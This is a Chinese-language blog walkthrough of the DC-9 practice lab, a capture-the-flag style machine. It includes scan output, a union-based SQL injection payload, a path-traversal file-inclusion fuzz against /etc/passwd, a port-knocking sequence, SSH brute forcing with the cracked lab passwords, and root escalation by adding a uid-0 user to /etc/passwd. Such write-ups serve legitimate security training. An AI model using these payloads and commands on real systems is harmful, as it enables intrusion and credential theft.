 Haituny
Haituny- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
Haituny 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
Haituny 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
总体思路总结

1. nmap扫描
端口扫描
# Nmap 7.93 scan initiated Tue Sep 26 15:17:55 2023 as: nmap --min-rate=10000 -p- -sS -o ./nmap_port 192.168.137.140
Nmap scan report for 192.168.137.140
Host is up (0.00068s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp filtered ssh
80/tcp open http
MAC Address: 00:0C:29:94:AA:55 (VMware)
# Nmap done at Tue Sep 26 15:17:56 2023 -- 1 IP address (1 host up) scanned in 1.72 seconds
详细信息和简单脚本扫描
# Nmap 7.93 scan initiated Tue Sep 26 15:22:35 2023 as: nmap -sT -sV -O -sC -p22,80 -o ./nmap_TVOC 192.168.137.140
Nmap scan report for 192.168.137.140
Host is up (0.00033s latency).
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Example.com - Staff Details - Welcome
MAC Address: 00:0C:29:94:AA:55 (VMware)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=9/26%OT=80%CT=22%CU=39194%PV=Y%DS=1%DC=D%G=Y%M=000C29%
OS:TM=651286D3%P=x86_64-pc-linux-gnu)SEQ(SP=108%GCD=1%ISR=109%TI=Z%II=I%TS=
OS:A)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5=M5
OS:B4ST11NW7%O6=M5B4ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=712
OS:0)ECN(R=Y%DF=Y%T=40%W=7210%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S
OS:+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=
OS:)T5(R=N)T6(R=N)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G
OS:%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Sep 26 15:22:59 2023 -- 1 IP address (1 host up) scanned in 23.59 seconds
vuln脚本扫描
PORT STATE SERVICE
22/tcp filtered ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
| /css/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
|_ /includes/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.137.140
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.137.140:80/manage.php
| Form id:
| Form action: manage.php
|
| Path: http://192.168.137.140:80/search.php
| Form id:
|_ Form action: results.php
MAC Address: 00:0C:29:94:AA:55 (VMware)
# Nmap done at Tue Sep 26 15:23:26 2023 -- 1 IP address (1 host up) scanned in 31.86 seconds
2. Web渗透
nktio扫描
# nikto -h 192.168.137.140 -p 80
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.137.140
+ Target Hostname: 192.168.137.140
+ Target Port: 80
+ Start Time: 2023-09-26 15:55:35 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.38 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /config.php: PHP Config file may contain database IDs and passwords.
+ OSVDB-3268: /css/: Directory indexing found.
+ OSVDB-3092: /css/: This might be interesting...
+ OSVDB-3268: /includes/: Directory indexing found.
+ OSVDB-3092: /includes/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7915 requests: 0 error(s) and 10 item(s) reported on remote host
+ End Time: 2023-09-26 15:56:26 (GMT8) (51 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
*********************************************************************
Portions of the server's headers (Apache/2.4.38) are not in
the Nikto 2.1.6 database or are newer than the known string. Would you like
to submit this information (*no server specific data*) to CIRT.net
for a Nikto update (or you may email to sullo@cirt.net) (y/n)? y
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.
+ The site uses SSL and Expect-CT header is not present.
- Sent updated info to cirt.net -- Thank you!
gobuster目录暴破
# gobuster dir -u http://192.168.137.140/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x .php,.txt,.zip,.tar
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.137.140/
[+] Method: GET
[+] Threads: 64
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Extensions: php,txt,zip,tar
[+] Timeout: 10s
===============================================================
2023/09/26 15:41:49 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 917]
/welcome.php (Status: 302) [Size: 0] [--> manage.php]
/results.php (Status: 200) [Size: 1056]
/display.php (Status: 200) [Size: 2961]
/css (Status: 301) [Size: 316] [--> http://192.168.137.140/css/]
/includes (Status: 301) [Size: 321] [--> http://192.168.137.140/includes/]
/.php (Status: 403) [Size: 280]
/search.php (Status: 200) [Size: 1091]
/logout.php (Status: 302) [Size: 0] [--> manage.php]
/config.php (Status: 200) [Size: 0]
/manage.php (Status: 200) [Size: 1210]
/session.php (Status: 302) [Size: 0] [--> manage.php]
/.php (Status: 403) [Size: 280]
/server-status (Status: 403) [Size: 280]
Progress: 1098920 / 1102805 (99.65%)
===============================================================
2023/09/26 15:43:20 Finished
===============================================================
所发现的目录都进行尝试,没有发现进一步的信息。
但是可以得知fredf是系统管理员。
发现sql注入
在search页面尝试sql注入,发现存在sql注入。
Fred-1' union select (select group_concat(distinct(table_schema)) from information_schema.tables),'2','3','4','5','6' -- a
可以查看到库名。可以手工也可以sqlmap进行dump。
最后得到账号密码:
此处设计敏感词,不便展示。
看到admin先进行web登录,查看功能,而且22端口关闭,无法ssh登录尝试。
管理页面显示“ file does not exist”,**此处,要想到去尝试文件包含。**对可能存在包含的参数进行FUZZ。
wfuzz暴破文件传参
# wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt -b "PHPSESSID=gtautse67ujml8nvj593mromv4" --hh 1341 "http://192.168.137.140/manage.php?FUZZ=../../../../../../../../etc/passwd"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.137.140/manage.php?FUZZ=../../../../../../../../etc/passwd
Total requests: 951
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000341: 200 93 L 172 W 3694 Ch "file"
Total time: 0.682500
Processed Requests: 951
Filtered Requests: 950
Requests/sec.: 1393.405
注意,此处需要登录之后才可以,所以带上cookie。尝试包含/etc/passwd包含成功。尝试远程包含失败。那么就去尝试包含一下本机/etc下的配置文件。
继续利用wfuzz去FuZZ:
# wfuzz -c -w /usr/share/seclists/Fuzzing/LFI/LFI-etc-files-of-all-linux-packages.txt -b "PHPSESSID=mbvdlh4ksj77gkg8he03clqv2i" --hh 1341 "http://192.168.137.140/manage.php?file=../../../../../../..FUZZ"
发现knock服务,此服务需要用户访问特定的几个端口即可开启设置的端口。
查看knock配置:
[openSSH]
sequence = 7469,8475,9842
seq_timeout = 25
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9842,8475,7469
seq_timeout = 25
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
此处表示,需要依次去knock 7469,8475,9842端口,ssh才会打开。knock 192.168.137.140 7469 8475 9842,之后nmap扫描显示22端口打开。
尝试使用hydra去爆破之前得到的账号密码:
# hydra -L ./user_list -P ./pass_list 192.168.137.140 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-29 14:16:21
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 289 login tries (l:17/p:17), ~73 tries per task
[DATA] attacking ssh://192.168.137.140:22/
[STATUS] 84.00 tries/min, 84 tries in 00:01h, 205 to do in 00:03h, 4 active
[22][ssh] host: 192.168.137.140 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.137.140 login: joeyt password: Passw0rd
[STATUS] 61.33 tries/min, 184 tries in 00:03h, 105 to do in 00:02h, 4 active
[22][ssh] host: 192.168.137.140 login: janitor password: Ilovepeepee
[STATUS] 68.25 tries/min, 273 tries in 00:04h, 16 to do in 00:01h, 4 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-29 14:20:44
得到3个账号。
3. 提权
依次尝试后发现janitor 账号home里有一个密码备份。
再次hydra暴破,即可登录fredf账号。前面得知fredf是系统管理员。sudo -l有一个可以免密执行的test。详细了解后,读取python代码得知是读取一个文件内容,写到另一个文件里。那么可以直接在/etc/passwd里加一个uid为0的用户。
使用mkpasswd生成一个Linux格式密码
# mkpasswd -m sha-512 123456
$6$NWvOdx6X8dQnaTMe$/4OS1foNsjaxUcQ3i/gsUTYa9LsSfvt87OBHEjmQe1bD302JoW9KakabZSEyo/oZpEfsh3IeuUiK4VLEg9aRQ0
执行脚本,将用户写入后,即可提权成功。
flag
███╗ ██╗██╗ ██████╗███████╗ ██╗ ██╗ ██████╗ ██████╗ ██╗ ██╗██╗██╗██╗
████╗ ██║██║██╔════╝██╔════╝ ██║ ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║
██╔██╗ ██║██║██║ █████╗ ██║ █╗ ██║██║ ██║██████╔╝█████╔╝ ██║██║██║
██║╚██╗██║██║██║ ██╔══╝ ██║███╗██║██║ ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝
██║ ╚████║██║╚██████╗███████╗ ╚███╔███╔╝╚██████╔╝██║ ██║██║ ██╗██╗██╗██╗
╚═╝ ╚═══╝╚═╝ ╚═════╝╚══════╝ ╚══╝╚══╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝╚═╝
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9. Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding. :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.
靶机思考与认知成长:
sql注入时,注意当前库的选择,
Fred-1' union select username,2,3,4,5,6 from users.UserDetails limit 1-- a中的from users.UserDetails就是指定库和表。敏感信息察觉,“ file does not exist ”应该要想到尝试文件包含。
文件包含时,远程文件包含不行,想到去尝试
/etc/里的配置文件。字典可以使用/usr/share/seclists/Fuzzing/LFI/LFI-etc-files-of-all-linux-packages.txtknkck服务,端口关闭不一定是真关闭。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 OSCP LIKE
OSCP LIKE










